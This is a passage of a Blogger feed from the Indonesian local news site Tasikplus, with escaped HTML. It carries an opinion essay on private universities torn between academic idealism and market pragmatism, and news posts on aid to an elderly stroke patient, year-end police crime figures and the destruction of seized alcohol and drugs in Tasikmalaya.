(PTS) merupakan komponen dominan dalam sistem pendidikan tinggi Indonesia, baik dari segi jumlah institusi maupun kontribusinya terhadap partisipasi mahasiswa. Kehadiran PTS secara normatif dimaksudkan untuk memperluas akses, meningkatkan pemerataan pendidikan, serta menjadi mitra strategis negara dalam pengembangan ilmu pengetahuan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, dalam dua dekade terakhir, PTS menghadapi tekanan ganda: di satu sisi dituntut menjaga mutu akademik dan idealisme keilmuan, di sisi lain harus memastikan keberlanjutan institusi dalam ekosistem pendidikan tinggi yang semakin kompetitif dan terkomersialisasi.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o=w640-h390\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: right;\"\u003E\u003Ci\u003EDadang Cunandar\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003EBerbagai penelitian menunjukkan bahwa liberalisasi pendidikan tinggi dan berkurangnya dukungan pendanaan publik telah mendorong universitas termasuk PTS mengadopsi logika pasar dalam tata kelolanya (\u003Ci\u003EMarginson, 2019; Slaughter \u0026amp; Rhoades, 2020\u003C\/i\u003E). Konsekuensinya, pendidikan tinggi semakin diposisikan sebagai komoditas ekonomi, bukan semata-mata sebagai barang publik (public good). Kondisi ini melahirkan dilema fundamental: sejauhmana PTS dapat memertahankan idealisme akademik tanpa mengorbankan keberlanjutan finansialnya?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EIdealisme Akademik dan Erosi Nilai Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EIdealisme pendidikan tinggi secara klasik mencakup komitmen terhadap kebebasan akademik, pengembangan ilmu pengetahuan, pembentukan karakter, serta penciptaan ruang refleksi kritis bagi masyarakat (\u003Ci\u003EAltbach et al., 2023\u003C\/i\u003E). Dalam konteks PTS, idealisme ini sering tercantum secara eksplisit dalam visi dan misi institusi. Namun, berbagai studi empiris menunjukkan adanya kesenjangan antara dokumen normatif dan praktik institusional.\u003Cbr \/\u003E\u003Cbr \/\u003EPenelitian Pratiwi et al. (2023) menunjukkan bahwa banyak PTS lebih memprioritaskan pemenuhan indikator administratif akreditasi dibandingkan penguatan substansi tridharma. Dosen didorong menghasilkan luaran kuantitatif—seperti publikasi dan laporan kinerja—tanpa dukungan memadai terhadap kualitas riset dan inovasi pedagogik. Akibatnya, aktivitas akademik cenderung bersifat ritualistik dan kehilangan orientasi intelektual yang mendalam.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, survei terhadap mahasiswa dan calon mahasiswa di Indonesia mengindikasikan bahwa pertimbangan utama dalam memilih PTS adalah kecepatan lulus, fleksibilitas waktu kuliah, dan prospek kerja, bukan kualitas keilmuan atau reputasi akademik (\u003Ci\u003EPutri \u0026amp; Rahman, 2024\u003C\/i\u003E). Temuan ini menegaskan bahwa idealisme pendidikan semakin terpinggirkan oleh rasionalitas instrumental.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPragmatisme Pasar dan Komodifikasi Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EPragmatisme dalam pengelolaan Perguruan Tinggi Swasta (PTS) umumnya termanifestasi melalui pemasaran institusi yang agresif, pembukaan program studi berbasis tren pasar, serta ekspansi kelas karyawan dan pembelajaran daring berskala besar. Dari sudut pandang manajerial, strategi ini kerap dibenarkan sebagai upaya rasional untuk menjaga keberlanjutan institusi di tengah persaingan ketat dan keterbatasan pendanaan, sehingga orientasi efisiensi dan daya tarik pasar menjadi prioritas utama dalam pengambilan keputusan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, literatur kritis menegaskan bahwa dominasi pragmatisme pasar berisiko mendorong komodifikasi pendidikan, yakni reduksi pendidikan menjadi komoditas dan mahasiswa sebagai konsumen semata (\u003Ci\u003EGiroux, 2021\u003C\/i\u003E). Fenomena academic capitalism menunjukkan bagaimana keputusan akademik semakin ditentukan oleh logika keuntungan, bukan pertimbangan keilmuan (Slaughter \u0026amp; Rhoades, 2020).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam konteks PTS Indonesia, kondisi ini berimplikasi pada penyempitan kurikulum, penurunan standar evaluasi akademik, serta peminggiran disiplin ilmu non-komersial, yang pada akhirnya sebagaimana ditegaskan riset OECD (2024) memperlemah peran pendidikan tinggi sebagai agen transformasi sosial dan memperlebar ketimpangan mutu antar institusi.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAkreditasi, Tata Kelola, dan Krisis Substansi\u003C\/b\u003E\u003Cbr \/\u003EAkreditasi idealnya berfungsi sebagai instrumen penjaminan mutu, tetapi dalam praktik banyak PTS justru memperlakukannya sebagai tujuan akhir. Tekanan akreditasi mendorong institusi memusatkan sumber daya pada pemenuhan dokumen dan indikator formal alih-alih pada peningkatan mutu pembelajaran dan riset, sehingga melahirkan bureaucratic compliance culture yang menekankan kepatuhan administratif tanpa refleksi akademik (\u003Ci\u003ESuryadi et al., 2022\u003C\/i\u003E). Dalam konteks ini, pragmatisme mengalami distorsi: bukan lagi sarana untuk menopang idealisme keilmuan, melainkan mekanisme yang secara sistemik menggerusnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESintesis Idealisme dan Pragmatisme: Kerangka Alternatif\u003C\/b\u003E\u003Cbr \/\u003EArtikel ini menegaskan bahwa dilema idealisme dan pragmatisme dalam pendidikan tinggi tidak dapat diselesaikan melalui dikotomi yang saling meniadakan. Berlandaskan pendekatan mission-oriented governance (\u003Ci\u003EMazzucato, 2021\u003C\/i\u003E), pragmatisme perlu diposisikan sebagai instrumen strategis untuk menopang, bukan menggantikan, misi akademik.\u003Cbr \/\u003E\u003Cbr \/\u003ESintesis ini menuntut reorientasi indikator mutu dari kepatuhan administratif menuju capaian pembelajaran dan dampak sosial, pengembangan model pendanaan yang lebih berimbang antara kontribusi mahasiswa dan dukungan publik atau hibah kompetitif, serta penerapan tata kelola partisipatif yang melibatkan dosen dan sivitas akademika dalam pengambilan keputusan strategis agar rasionalitas manajerial tetap selaras dengan nilai-nilai keilmuan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EKesimpulan\u003C\/b\u003E\u003Cbr \/\u003EDilema antara idealisme dan pragmatisme pada Perguruan Tinggi Swasta merupakan persoalan struktural yang mencerminkan dinamika politik-ekonomi pendidikan tinggi kontemporer. Temuan riset terbaru menunjukkan bahwa tanpa kerangka etis dan kebijakan yang tepat, pragmatisme pasar berpotensi mengubah PTS menjadi institusi transaksional yang kehilangan misi akademiknya.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk ini, diperlukan sintesis strategis yang menempatkan idealisme sebagai tujuan dan pragmatisme sebagai sarana. Masa depan PTS dan kualitas pendidikan tinggi nasional sangat ditentukan oleh kemampuan merealisasikan sintesis tersebut secara konsisten dan berkelanjutan.(**)\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EPenulis:\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EDosen di Universitas Muhammadiyah Kuningan\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003ETinggal di Taskmalaya\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2670575961104755621\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html","title":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"}],"author":[{"name":{"$t":"Agus Alamsyah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14774665486410535217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE\/s220\/IMG_20220411_134925.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s72-w640-h384-c\/26182.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6702108100430279857"},"published":{"$t":"2026-01-01T21:25:28.101+07:00"},"updated":{"$t":"2026-01-01T21:25:36.101+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aksi Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Sukahurip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yayasan Padi"}],"title":{"type":"text","$t":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERelawan Yayasan Padi menyerahkan bantuan beras dan uang tunai kepada Abah Hopid warga Sukahurip Tamansari. Rabu (31\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKondisi kehidupan lansia yang menghadapi tantangan kesehatan dan ekonomi menjadi fokus perhatian Yayasan Padi Nusantara Sejahtera (PNS) melalui program Save Jompo yang telah berjalan secara berkala setiap Rabu dan Minggu. Salah satu penerima manfaat program ini adalah Abah Hopid Supriadi (73) yang tinggal di wilayah Sukahurip, Kecamatan Tamansari.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah empat tahun mengidap stroke yang mengurangi kemampuan fisiknya, Abah Hopid tidak sendirian menghadapi kesulitan. Bersama istri yang juga sudah memasuki usia senja, mereka menjalani hari-hari dengan kesederhanaan, namun tetap memiliki semangat yang kuat untuk bertahan hidup.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBantuan yang diberikan oleh yayasan bukan hanya sekadar materi, melainkan juga bentuk dukungan emosional bagi keluarga yang sedang menghadapi masa sulit. Tokoh masyarakat setempat, Ustad Dadar Mikdar, menyampaikan apresiasi atas inisiatif yang dilakukan oleh para relawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Setiap bentuk kebaikan yang diberikan kepada sesama terutama orang tua akan mendapatkan balasan yang mulia. Kami berharap kebaikan ini dapat terus berlanjut dan menjadi contoh bagi banyak pihak untuk peduli terhadap lansia yang membutuhkan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERelawan Yayasan PNS, Yanuar M. Rifqi, menjelaskan bahwa kasus Abah Hopid merupakan gambaran kondisi lansia yang hidup dalam keterbatasan. Menurutnya, kolaborasi berbagai pihak sangat diperlukan untuk memberikan solusi yang lebih komprehensif.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami mendorong pemerintah daerah, mulai dari Wali Kota Tasikmalaya, hingga jajaran Dinas Sosial dan Dinas Kesehatan, serta Baznas, untuk melakukan kunjungan langsung ke lapangan. Hal ini penting agar kondisi masyarakat dapat teridentifikasi dengan jelas, dan penanganannya sesuai dengan yang dibutuhkan,” jelas Yanuar, usai menyerahkan bantuan beras dan uang tunai, Rabu 31 Desember 2025.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6702108100430279857\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html","title":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-836557883766883428"},"published":{"$t":"2026-01-01T09:56:40.090+07:00"},"updated":{"$t":"2026-01-01T09:59:52.419+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekspose Akhir Tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gangguan Kamtibmas Meningkat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kejahatan Konvensional Tinggi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas Kota Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EAngka gangguan keamanan ketertiban masyarakat (kamtibmas) di wilayah hukum Polres Tasikmalaya Kota, sepanjang periode tahun 2025 dalam tren naik. Meski beberapa kejadian di antaranya berjumlah tak signifikan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam kegiatan ekspose akhir tahun 2025 Polres Tasikmalaya Kota, Rabu (31\/12\/25) di mapolres, disampaikan jumlah gangguan kamtibmas di tahun 2025 ada 1.046 kejadian, meningkat 25 kasus (2,44%) dibanding tahun 2024 yang berjumlah 1.021 kejadian.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKhusus untuk laporan angka kriminalitas, tren kejahatan konvensional naik 2,13% dengan 20 peristiwa atau jika di tahun 2024 ada 936 penanganan menjadi 956 perkara di tahun 2025. Di pelaporan ini angka tertingginya berupa aksi curas, curanmor.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ELalu, kejahatan transnasional meningkat 5,88% atau jika di tahun 2024 ada 85 perkara menjadi 90 perkara di 2025. Insiden laka lantas naik 6,784% dengan 19 kali kejadian. Persisnya di tahun 2024 ada 280 laka menjadi 299 kejadian di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMasih dari kegiatan ekspose yang dihadiri para pejabat utama polres hingga jajaran kapolsek, lainnya dikemukakan adanya peningkatan aksi penyampaian pendapat (unjuk rasa\/audensi) masyarakat yang tampak cukup signifikan, naik dari 71 kali kejadian menjadi 215 di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPeristiwa bencana alam naik 133%, dari sembilan kali kejadian di tahun 2024, menjadi 21 kali di tahun 2025. Angka tertinggi pemacu kejadian adalah tanah retak di wilayah Kecamatan Cineam yang membuat banyak warga mengungsi.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres Tasikmalaya Kota AKBP M. Faruk Rozi mengatakan, pelaporan atau ekspose akhir tahun dimaksudkan untuk dijadikan analisa dan evaluasi kegiatan jajarannya, guna terus memacu kinerja ke depan, memperbaiki kekurangan-kekurangan di pelaksanaan pelayanan selama ini.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESekaitan itu lagi kapolres seraya mengatakan dirinya ingin berbicara dari perspektif tupoksi pihaknya, berkenaan meningkatnya tren gangguan kamtibmas menjadi rangkaian untuk makin memaksimalkan kegiatan preentif, preventif, penindakan, dll.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Saya ingin berbicara di perspektif tugas fungsi kita di kepolisian bahwa tren-tren masih meningkatnya peristiwa gangguan kamtibmas ini ada relasi dengan perlunya kita pacu kinerja, pelayanan, optimalisasi kegiatan preentif, preventif, dll. Guna makin terciptanya ketentraman, ketenangan di masyarakat “, aku kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EYang tak terpungkiri di faktor lainnya, sitir kapolres, wilayah Kota Tasikmalaya, makin jadi kawasan yang banyak menjadi aktivitas ekonomi, sosial, mengalami perkembangan pertumbuhan, dll. Yang tak saja iklim sosial itu asal warga lokal, tapi konsentrasi warga di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Lalu, saya juga ingin tambahkan bahwa ekspose akhir tahun ini sebagai bentuk pertanggungjawaban kepada masyarakat bahwa kita sampaikan akuntabilitas kegiatan bukan semata dilakukan kepada pengawasan-pengawasan di internal”, imbuhnya. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/836557883766883428\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html","title":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-878390842248829005"},"published":{"$t":"2026-01-01T09:52:13.297+07:00"},"updated":{"$t":"2026-01-01T09:59:06.353+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Gangguan Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musnahkan Miras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003ERibuan botol minuman keras (miras) hasil operasi bersama di wilayah Kota Tasikmalaya, Rabu (31\/12\/25), dimusnahkan. Pemusnahan miras dengan satu simbolisme di lahan sekitar Taman Kota pusat Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003EMenghadiri acara itu jajaran dari unsur Forkopimda, para tokoh\/pemuka masyarakat Kota Tasikmalaya, perwakilan ormas keagamaan dan elemen masyarakat lainnya. Polres Tasikmalaya Kota memotori kegiatan pemusnahan miras.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam kegiatan, pemusnahan miras ini berupa barang bukti hasil operasi bersama Polres dengan unsur TNI, Satpol PP, dan berbagai stakeholder terkait. Pemusnahan merupakan yang ke-4 setelah rutin dilaksanakan setiap 3 bulan ini digelar.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;Menurut Kapolres Kota Tasikmalaya AKBP M.Faruk Rozi, pemusnahan miras merupakan bentuk akuntabilitas dan pertanggungjawaban kepada masyarakat.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\"Kegiatan ini bukan hanya sekadar tindakan administratif, melainkan wujud nyata dari komitmen kami untuk menjaga keamanan dan ketertiban umum, kita terus menekan potensi gangguan kamtibmas”, kata kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelama satu tahun terakhir, sambung kapolres, telah menangani lebih dari 50 kasus miras ini melalui proses tipiring (tindakan pidana ringan), khususnya terkait peredaran minuman beralkohol.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPemusnahan barang bukti miras terdiri berbagai merek antara lain, 7.540 botol minuman beralkohol berbagai jenis, di antaranya 28 botol ciu, 12 botol minuman jenis tuak, dan 21 botol arak bali.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada jenis lainnya meliputi 5.000 butir pil eksimer, 5.500 butir tramadol, 500 butir trihespedidil, serta 2.500 butir obat keras berbagai merek yang termasuk dalam kategori psikotropika atau narkotika.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelain itu disatukan juga pemusnahan barang bukti berupa 500 batang knalpot brong atau 